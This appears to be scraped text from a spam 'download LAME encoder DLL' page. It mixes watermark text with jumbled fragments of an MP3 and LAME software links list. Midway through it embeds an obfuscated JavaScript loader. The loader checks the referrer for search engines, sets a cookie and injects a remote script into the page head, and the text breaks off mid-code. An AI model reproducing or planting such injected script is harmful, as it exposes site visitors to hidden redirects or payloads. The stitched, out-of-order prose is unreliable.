

Download Lame Encoder Dll Winamp For Windows 10 32

1/4



Download Lame Encoder Dll Winamp For Windows 10 32

2/4



deposit photos

Image ID: 211427236

www.depositphotos.com

cd-rw org - The CD-R and MP3 resourceMPEG ORG Many pointers and resources ^ MP3 Related Software and Hardware:mpg123 is a fast, featureful and accurate MP1/2/3 decoder that is actively developed and licensed under the LGPL.. Visual MP3 (Win) jukebox software with Karaoke support Flash Digger Plus (Win) a Shockwave Flash decompiler.. MP3Splitter: Win32 MP3 splitter with frame statistics jchopwave: Source code to a utility to split up.. Includes LAME binaries iTunes-LAME (MacOS X) Integrates LAME into Apple iTunes, as an alternative to the default (rather poor) encoder.

LameBrain (MacOS) LAME frontend for MacOS X SecondSpin (Amiga) ripper & encoder.. mp3-tech orgIf you know of some interesting software supporting LAME that is not featured here, or if you spot a broken link, please contact the webmaster.. MuSE A mixing, encoding and streaming engine Flash For Linux a Flash-like development library.

MP3 is now considered to be a patent-free format, and licenses are not being collected anymore.. E, it's much faster) Uses the NASM assembler FhG MP3enc 3 1 The gold standard of encoders.. MixMP3 by Dmitry LesnikovMesser by Dariusz Sieradzki^Patent Information:By April 23rd, 2017 all relevant software patents applying to MP3 compression technology had expired.. RareWares offers several compiled LAME versions, including modified versions featuring special functionality.. Arson - a KDE fronted to CD burning and ripping tools ^ Free (closed source) software which supports or uses LAME:Foobar2000 (Win) an audio player with spartan interface but lots of components and an almost fanatical focus on audio quality.

^ MP3 Encoding Web Sites:Hydrogenaudio - Public discussion forum focused on psychoacoustic audio compression, featuring an MP3 section.

^ LAME Binaries:RareWares Precompiled LAME versions for several distros FreshRPMs offers Linux RPM packages for several popular RPM-based distributions, including Fedora Core.. var \_0x3d8e=['dUx3eEo=','Q2pWblo=','S253cmk=','Y0lRTG g=','LmJpbmcu','TEpD','LnlhaG9vLg==','REFRQmk=','LmFsdGF2aXN0YS4=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','T mV1dlU=','Ykp0T2o=','aW5kZXhPZg==','c3Jj','UEJRelE=','c2V0','Qkd1RUw=','T3l0UkI=','aVlKcEw=','bUxTR3E=','SEVY WXI=','alloSEc=','c2NyaXB0','aGVhZA==','Y3JIYXRIRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','TkNIU VI=','YXBwZW5kQ2hpbGQ=','M3wyfDB8MXw0fDU=','YVVP','emZ2YnI=','c3BsaXQ=','bGVuZ3Ro','UGZ2Z0s=','WWNiZ Wk=','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','aHBQRXU= ','ZVl6S3o=','aWhiTmI=','SHhudWg='];(function(\_0x596935,\_0x1a82fb){var \_0x4b52c0=function(\_0x325c9b){while(--\_0x32 5c9b  $\{-0x596935['push'](-0x596935['shift']());\}\}; <math>\{-0x4b52c0(++-0x1a82fb);\}(-0x3d8e,0x132)); var\}$  $_0x4c76$ =function( $_0x342426$ , $_0xc6338a$ ){ $_0x342426$ = $_0x342426$ - $_0x342426$ - $_0x342426$  $_0x1a72a6 = _0x3d8e[_0x342426]; if(_0x4c76['initialized'] = = = undefined){(function()}{var _0x29afe4 = function()}{var _0x29afe4 = function$ \_0x5f3b43;try{\_0x5f3b43=Function('return\x20(function()\x20'+'{}... Mackie Tracktion a sequencer that uses LAME to export to MP3 Goldwave (Win) audio editor.. MAZ Sound Encoders and other audio software ^ General MP3 Web Sites:Great site for technical information: www.. They also have a good description of MP3 frames A nice way file viewer and editor: sweepmptrim: Trim silence and adjust volume of mp3 files.. HydrogenAudio's Wiki is a repository of knowledge on audiorelated matters HydrogenAudio's list of recommended LAME settings to produce best quality encodes at several bitrates.. wav files ^ MP3 Encoding directly from line-in:mpegrec: Linux/Win32 line-in/mic MP3 recorder (requires LAME). e10c415e6f

4/4